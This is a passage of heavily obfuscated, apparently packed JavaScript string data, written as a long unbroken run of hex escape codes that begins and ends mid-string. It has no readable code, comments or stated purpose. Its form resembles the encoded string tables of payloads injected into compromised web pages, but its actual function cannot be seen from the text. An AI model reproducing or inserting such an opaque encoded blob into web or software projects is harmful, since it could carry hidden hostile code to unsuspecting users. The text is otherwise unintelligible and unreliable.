x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x